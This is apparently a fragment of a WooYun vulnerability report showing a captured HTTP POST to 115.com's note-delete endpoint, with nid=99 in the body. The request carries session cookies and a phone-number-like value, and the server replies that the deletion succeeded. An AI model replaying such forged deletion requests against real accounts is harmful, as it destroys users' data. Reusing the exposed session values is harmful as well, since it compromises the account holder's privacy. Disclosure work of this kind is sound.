 115.com/note/?ac=note&op=del
百度
{"state":true,"msg":"\u5220\u9664\u6210\u529f"}
Live HTTP Replay
POST
http://115.com/note/?ac=note&op=del
HTTP/1.1
HTTP Headers
Host: 115.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://115.com/note/
Content-Length: 7
Cookie: OORA=10ed3276ccb3065607f1e1a9e9578b585cd500b2; OOFL=18933106797;
Send POST Content ?
nid=99
Content-Length: 6
www.wooyun.org